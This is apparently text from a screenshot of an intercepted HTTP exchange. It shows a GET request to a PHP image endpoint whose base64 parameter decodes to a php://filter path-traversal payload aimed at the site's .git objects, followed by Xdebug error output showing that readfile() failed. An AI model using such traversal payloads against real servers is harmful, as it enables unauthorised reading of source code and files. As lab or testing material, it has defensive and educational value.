 1 GET /getimg.php?img=
cGhwOi8vZmlsdGVyL3Jlc291cmNlPS4uLy4uLy4uLy4uLy4uLy4uLy4uLy4uL3Zhci93d3cvaHRtbC8uZ2l0L29
iamVjdHMvZDQvMjFjNmFhOTdlOGI4YTYwZDMzMDMzNmVjMWU4MjljOGZmZDcxOTk%3D HTTP/1.1
2 Host: 3.91.17.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 0
11
12
262 <font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
263 <tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f;
font-size: x-large;'>( ! )</span> Warning: readfile(): unable to locate filter
&amp;quot;21c6aa97e8b8a60d330336ec1e829c8ffd7199&amp;quot; in /var/www/html/getimg.php on line
<i>3</i></th></tr>
264 <tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
265 <tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left'
bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th align='left'
bgcolor='#eeeeec'>Location</th></tr>
266 <tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0001</td><td
bgcolor='#eeeeec' align='right'>357464</td><td bgcolor='#eeeeec'>{main}(  )</td><td
title='/var/www/html/getimg.php' bgcolor='#eeeeec'>.../getimg.php<b>:</b>0</td></tr>
267 <tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>0.0001</td><td
bgcolor='#eeeeec' align='right'>358208</td><td bgcolor='#eeeeec'><a
href='http://www.php.net/function.readfile' target='_new'>readfile</a>
268 (  )</td><td title='/var/www/html/getimg.php' bgcolor='#eeeeec'>.../getimg.php<b>:</b>3</td></tr>
269 </table></font>
270 <br />
271 <font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
272 <tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f;
font-size: x-large;'>( ! )</span> Warning: readfile(): Unable to create filter
(21c6aa97e8b8a60d330336ec1e829c8ffd7199) in /var/www/html/getimg.php on line <i>3</i></th></tr>
273 <tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
274 <tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left'
bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th align='left'
bgcolor='#eeeeec'>Location</th></tr>
275 <tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0001</td><td
bgcolor='#eeeeec' align='right'>357464</td><td bgcolor='#eeeeec'>{main}(  )</td><td
title='/var/www/html/getimg.php' bgcolor='#eeeeec'>.../getimg.php<b>:</b>0</td></tr>
276 <tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>0.0001</td><td
bgcolor='#eeeeec' align='right'>358208</td><td bgcolor='#eeeeec'><a
href='http://www.php.net/function.readfile' target='_new'>readfile</a>
277 (  )</td><td title='/var/www/html/getimg.php' bgcolor='#eeeeec'>.../getimg.php<b>:</b>3</td></tr>
278 </table></font>
279
280
281
Activate Windows